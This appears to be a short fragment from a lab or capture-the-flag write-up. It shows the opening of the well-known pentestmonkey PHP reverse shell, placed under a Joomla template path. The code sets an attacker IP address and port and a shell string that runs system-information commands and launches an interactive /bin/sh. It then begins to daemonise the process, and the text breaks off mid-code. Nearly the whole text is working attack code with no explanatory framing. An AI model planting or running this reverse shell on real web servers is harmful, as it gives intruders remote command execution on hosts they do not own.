 /var/www/html/templates/beez/index.php
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.56.102';  // CHANGE THIS
$port = 6666;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit